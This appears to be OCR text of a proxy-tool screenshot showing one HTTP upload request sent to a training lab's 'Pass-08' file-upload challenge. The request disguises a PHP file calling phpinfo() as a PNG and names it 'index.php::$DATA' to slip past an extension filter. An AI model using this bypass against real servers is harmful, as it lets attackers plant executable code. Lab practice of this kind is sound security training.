 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-08/index.php?action=show_code 127.0.0.1:14287 HTTP 请求 标注颜色: 无 美化: 劫
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host ? : 172.16.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFR54XGaQiOBhOk5M
6 Connection: keep-alive
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.0.1/Pass-08/index.php?action=show_code
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Origin: http://172.16.0.1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
13 Content-Length auto : 317
14
15 ------WebKitFormBoundaryFR54XGaQiOBhOk5M
16 Content-Disposition: form-data; name="upload_file"; filename="index.php::$DATA"
17 Content-Type: image/png
18
19 <?php
20
21 phpinfO();
22
23 ?>
24 ------WebKitFormBoundaryFR54XGaQiOBhOk5M
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryFR54XGaQiOBhOk5M--